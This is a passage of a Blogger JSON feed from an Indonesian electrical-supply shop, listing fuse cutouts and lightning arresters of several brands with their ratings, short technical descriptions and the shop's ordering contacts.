tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXopy5C0JBGv_ttf1koNl_EoYoi6m7PGtcaVdQ9FE0iEIi5qkNlMRVbO3vEQA-2XBxZxoOd1BspM-uttApznxyz9G7fbVDYFKIUdCZlZIjgUMtTML8083VTijDJ2_dSlZZwoIkXS2-Wnmn8COV63u5DLNOLBnaGLwYLI1tIbh0pKEff3yAGZ_djK9LjtpJ\/s300\/Desain%20tanpa%20judul%20-%202023-12-04T113019.993.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual FCO Keramik Merk Bosung 24kv 200ka\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXopy5C0JBGv_ttf1koNl_EoYoi6m7PGtcaVdQ9FE0iEIi5qkNlMRVbO3vEQA-2XBxZxoOd1BspM-uttApznxyz9G7fbVDYFKIUdCZlZIjgUMtTML8083VTijDJ2_dSlZZwoIkXS2-Wnmn8COV63u5DLNOLBnaGLwYLI1tIbh0pKEff3yAGZ_djK9LjtpJ\/s16000\/Desain%20tanpa%20judul%20-%202023-12-04T113019.993.png\" title=\"Jual FCO Keramik Merk Bosung 24kv 200ka\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EOpen Fuse Cut Out : Pada umumnya fuse cutout dipasang antara trafo distribusi dgn saluran distribusi primer. Pada saat terjadi gangguan, elemen fuse akan melebur dan memutuskan rangkaian sehingga akan melindung trafo distribusi dari kerusakan akibat gangguan dan arus lebih pada saluran primer, atau sebaliknya memutuskan saluran primer dari trafo distribusi apabila terjadi gangguan pada trafo atau jaringan sisi sekunder sehingga akan mencegah terjadinya pemadaman pada seluruh jaringan primer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNIHON\u003Cbr \/\u003E\n1. 6 KV\u003Cbr \/\u003E\n2. 7.2 KV\u003Cbr \/\u003E\n3. 9 KV\u003Cbr \/\u003E\n4. 12 KV\u003Cbr \/\u003E\n5. 24\/27 KV - 5 KA\u003Cbr \/\u003E\n6. 24\/27 KV - 10 KA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"BOSUNG\"\u003Cbr \/\u003E\n1. 24 KV- 100 A\u003Cbr \/\u003E\n2. 24 KV - 200 A\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual FCO Keramik Merk Bosung 24kv 200ka , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-grounding-forza-20kv-bisa-cod-jakarta.html\"\u003EJual Grounding Forza 20Kv Bisa COD Jakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-led-rotary-sirine-ambulan-12v-24v.html\"\u003EJual Lampu LED Rotary Sirine Ambulan 12V-24V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-telescopic-12mtr-stick-tegangan-20kv.html\"\u003EJual Telescopic 12mtr Stick tegangan 20kv  \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1247591122193703166\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-fco-keramik-merk-bosung-24kv-200ka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1247591122193703166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1247591122193703166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-fco-keramik-merk-bosung-24kv-200ka.html","title":"Jual FCO Keramik Merk Bosung 24kv 200ka"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXopy5C0JBGv_ttf1koNl_EoYoi6m7PGtcaVdQ9FE0iEIi5qkNlMRVbO3vEQA-2XBxZxoOd1BspM-uttApznxyz9G7fbVDYFKIUdCZlZIjgUMtTML8083VTijDJ2_dSlZZwoIkXS2-Wnmn8COV63u5DLNOLBnaGLwYLI1tIbh0pKEff3yAGZ_djK9LjtpJ\/s72-c\/Desain%20tanpa%20judul%20-%202023-12-04T113019.993.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2920251464753640110"},"published":{"$t":"2023-11-14T21:21:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:32.383-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual Arrester Keramik Nihon 7,2kv 10ka Hitam"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Arrester Keramik Nihon 7,2kv 10ka Hitam , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFGsMPWqDPfDPvRX-SHlalmD3i1QPN2fi1aNaKAg0jAksoDH77GTnHf8tu0n3zX8bhnzTSdXlF5g9GyVWKOPbkwACC8GwolVociSwpxB7dfr8kq3Ack3elu_4xaqFbDNeLtxT1qKBp2-_ERurCU98GnFJVD2uCkwZvOuT8w3IOrqM3EhQE6BDEERObVHes\/s300\/Desain%20tanpa%20judul%20-%202023-11-15T121931.948.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Arrester Keramik Nihon 7,2kv 10ka Hitam\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFGsMPWqDPfDPvRX-SHlalmD3i1QPN2fi1aNaKAg0jAksoDH77GTnHf8tu0n3zX8bhnzTSdXlF5g9GyVWKOPbkwACC8GwolVociSwpxB7dfr8kq3Ack3elu_4xaqFbDNeLtxT1qKBp2-_ERurCU98GnFJVD2uCkwZvOuT8w3IOrqM3EhQE6BDEERObVHes\/s16000\/Desain%20tanpa%20judul%20-%202023-11-15T121931.948.png\" title=\"Jual Arrester Keramik Nihon 7,2kv 10ka Hitam\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELighting Surge Arrester: Penggunaan lighting arrester pada sistem distribusi adalah untuk melindung peralatan terhadap gangguan akibat sambaran petir. Arrester juga digunakan untuk melindungi saluran distribusi dari flashover. Arrester dipasang dekat atau pada peralatan yang dihubungkan dari fasa konduktor ke tanah. Pada saat sistem bekerja normal, arrester memiliki sifat sebagai isolator. Apabila terjadi sambaran petir, arrester akan berubah menjadi konduktor dan membuat jalur ke tanah (bypass) yang mudah dilalui oleh arus petir, sehingga tidak menimbulkan tegangan lebih yang tinggi pada trafo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMerk NIHON :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n1. 6 KV\u003Cbr \/\u003E\n2. 7.2 KV\u003Cbr \/\u003E\n3. 9 KV\u003Cbr \/\u003E\n4. 12 KV\u003Cbr \/\u003E\n5. 24\/27 KV – 5 KA\u003Cbr \/\u003E\n6. 24\/27 KV – 10 KA\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Arrester Keramik Nihon 7,2kv 10ka Hitam , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sirine-lk-jdl-400-sirine-bandara-bendungan-bencana-alam.html\"\u003EJual Sirine LK JDL 400 Sirine Bandara, Bendungan , Bencana Alam\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-dwyer-magnehelic-type-0-30-0-pa-original.html\"\u003EJual Dwyer Magnehelic Type 0-30-0 pa Original\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-yahagi-313-sirine-pabrik-radius-1000mtr.html\"\u003EJual Yahagi 313 Sirine Pabrik Radius 1000mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2920251464753640110\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-keramik-nihon -7-2kv-10ka-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2920251464753640110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2920251464753640110"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-keramik-nihon -7-2kv-10ka-.html","title":"Jual Arrester Keramik Nihon 7,2kv 10ka Hitam"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFGsMPWqDPfDPvRX-SHlalmD3i1QPN2fi1aNaKAg0jAksoDH77GTnHf8tu0n3zX8bhnzTSdXlF5g9GyVWKOPbkwACC8GwolVociSwpxB7dfr8kq3Ack3elu_4xaqFbDNeLtxT1qKBp2-_ERurCU98GnFJVD2uCkwZvOuT8w3IOrqM3EhQE6BDEERObVHes\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-15T121931.948.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3587532070188892250"},"published":{"$t":"2023-11-14T18:56:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:32.952-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual FCO Keramik Merk Vickers Type 24kv 200a"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual FCO Keramik Merk Vickers Type 24kv 200a , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjcE5_AiYeF4NpypwMbw8ynax_cPoO-Lq1oD3gI_k_IUotMHzBzK_M-IHvxyVq58_liAWDWIN2KycFTJSjwToggNMSOV88IyNHG1Xwfo7czWfSKb39aY34-W_bNeR6IMq2aByJ0YGCRPC9Fnm47la_7quz1n0miobWqxffHdO76xex68fdwRod_HejR4yb\/s300\/Desain%20tanpa%20judul%20-%202023-11-15T095321.260.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual FCO Keramik Merk Vickers Type 24kv 200a\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjcE5_AiYeF4NpypwMbw8ynax_cPoO-Lq1oD3gI_k_IUotMHzBzK_M-IHvxyVq58_liAWDWIN2KycFTJSjwToggNMSOV88IyNHG1Xwfo7czWfSKb39aY34-W_bNeR6IMq2aByJ0YGCRPC9Fnm47la_7quz1n0miobWqxffHdO76xex68fdwRod_HejR4yb\/s16000\/Desain%20tanpa%20judul%20-%202023-11-15T095321.260.png\" title=\"Jual FCO Keramik Merk Vickers Type 24kv 200a\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EFuse Cotout Type SV\u003C\/div\u003E\u003Cdiv\u003ERating 24kv, BIL 12\u003C\/div\u003E\u003Cdiv\u003ECont. 200A 16kA\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual FCO Keramik Merk Vikers Type 24kv 200a , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-fuse-cutout-keramik-merk-kak-27kv-100a-200a.html\"\u003EJual Fuse Cutout Keramik Merk KAK 27Kv  100a-200aa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-fco-bosung-keramik-type-24kv-200-ampere.html\"\u003E Jual FCO Bosung Keramik Type 24kv 200 Ampere \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-moisture-meter-kayu-merlin-hm9-ws-13.html\"\u003EJual Moisture Meter Kayu Merlin HM9-WS13\u003C\/a\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3587532070188892250\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-fco-keramik-merk-vickers-type-24kv-200a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3587532070188892250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3587532070188892250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-fco-keramik-merk-vickers-type-24kv-200a.html","title":"Jual FCO Keramik Merk Vickers Type 24kv 200a"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjcE5_AiYeF4NpypwMbw8ynax_cPoO-Lq1oD3gI_k_IUotMHzBzK_M-IHvxyVq58_liAWDWIN2KycFTJSjwToggNMSOV88IyNHG1Xwfo7czWfSKb39aY34-W_bNeR6IMq2aByJ0YGCRPC9Fnm47la_7quz1n0miobWqxffHdO76xex68fdwRod_HejR4yb\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-15T095321.260.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5461661785784226906"},"published":{"$t":"2023-11-14T18:48:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:34.477-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual Fuse Cutout Keramik Merk KAK 27Kv 100a-200a"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Fuse Cutout Keramik Merk KAK 27Kv  100a-200a , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_VBuGamOojypo4kUSpt-MBkT-BVQjLqQagscR8Qti3RMWbbMDnIBxzgpUVM63uhg4hEFvzNWv3pdrw-ZFzFr4Pk8zcpqzNkAjQC486oGxlzBeUVE11BP_OVMEtB7TFenRsmpru9hC5rINP5qVmhdwyFdn7sydQpR6pggde5SvLcl_003pdnK1eICB-jaq\/s300\/Desain%20tanpa%20judul%20-%202023-11-15T094432.381.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Fuse Cutout Keramik Merk KAK 27Kv 100a-200a\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_VBuGamOojypo4kUSpt-MBkT-BVQjLqQagscR8Qti3RMWbbMDnIBxzgpUVM63uhg4hEFvzNWv3pdrw-ZFzFr4Pk8zcpqzNkAjQC486oGxlzBeUVE11BP_OVMEtB7TFenRsmpru9hC5rINP5qVmhdwyFdn7sydQpR6pggde5SvLcl_003pdnK1eICB-jaq\/s16000\/Desain%20tanpa%20judul%20-%202023-11-15T094432.381.png\" title=\"Jual Fuse Cutout Keramik Merk KAK 27Kv 100a-200a\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMerk FCO KAK :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E- Bahan Keramik\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E- Tegangan 27 100a-200a\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Fuse Cutout Keramik Merk KAK 27Kv  100a-200a , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-alat-suhu-rumah-sakit-magnehelic-60pa.html\"\u003EJual Alat Suhu Rumah Sakit Magnehelic 60Pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-fco-bosung-keramik-type-24kv-200-ampere.html\"\u003E Jual FCO Bosung Keramik Type 24kv 200 Ampere \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-moisture-meter-kayu-merlin-hm9-ws-13.html\"\u003EJual Moisture Meter Kayu Merlin HM9-WS13\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5461661785784226906\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-fuse-cutout-keramik-merk-kak-27kv-100a-200a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5461661785784226906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5461661785784226906"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-fuse-cutout-keramik-merk-kak-27kv-100a-200a.html","title":"Jual Fuse Cutout Keramik Merk KAK 27Kv 100a-200a"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_VBuGamOojypo4kUSpt-MBkT-BVQjLqQagscR8Qti3RMWbbMDnIBxzgpUVM63uhg4hEFvzNWv3pdrw-ZFzFr4Pk8zcpqzNkAjQC486oGxlzBeUVE11BP_OVMEtB7TFenRsmpru9hC5rINP5qVmhdwyFdn7sydQpR6pggde5SvLcl_003pdnK1eICB-jaq\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-15T094432.381.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8084524851309399481"},"published":{"$t":"2023-11-14T18:43:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:36.557-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual FCO Bosung Keramik Type 24kv 200 Ampere"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual FCO Bosung Keramik Type 24kv 200 Ampere , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh31r5hBtPBDD9f6f2XkCqAisBz2brUEP5LQ_cf7129unCxdiwCEeWZjnJUZgbQbEf7s8mirO5PUqUDtgwhiXA6WsCcVyt9c6j7jB-aOygMvFnSPIjOuPUCtvpFhaLxv8V2-kVsbzPW3iDBZ1oB5hOMWUQb74rs-O3LjjFpPHqQSTjOwvmXe9xm5pzl0l0j\/s300\/Desain%20tanpa%20judul%20-%202023-11-15T093327.725.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual FCO Bosung Keramik Type 24kv 200 Ampere\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh31r5hBtPBDD9f6f2XkCqAisBz2brUEP5LQ_cf7129unCxdiwCEeWZjnJUZgbQbEf7s8mirO5PUqUDtgwhiXA6WsCcVyt9c6j7jB-aOygMvFnSPIjOuPUCtvpFhaLxv8V2-kVsbzPW3iDBZ1oB5hOMWUQb74rs-O3LjjFpPHqQSTjOwvmXe9xm5pzl0l0j\/s16000\/Desain%20tanpa%20judul%20-%202023-11-15T093327.725.png\" title=\"Jual FCO Bosung Keramik Type 24kv 200 Ampere\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EFuse Cut Out Bosung Keramik 24kV-200A\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOpen Fuse Cut Out : Pada umumnya fuse cutout dipasang antara trafo distribusi dgn saluran distribusi primer. Pada saat terjadi gangguan, elemen fuse akan melebur dan memutuskan rangkaian sehingga akan melindung trafo distribusi dari kerusakan akibat gangguan dan arus lebih pada saluran primer, atau sebaliknya memutuskan saluran primer dari trafo distribusi apabila terjadi gangguan pada trafo atau jaringan sisi sekunder sehingga akan mencegah terjadinya pemadaman pada seluruh jaringan primer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMerk BOSUNG :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. 24 KV- 100 A\u003Cbr \/\u003E\n2. 24 KV - 200 A\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual FCO Bosung Keramik Type 24kv 200 Ampere , Kami Menjual Alat Lainya juga 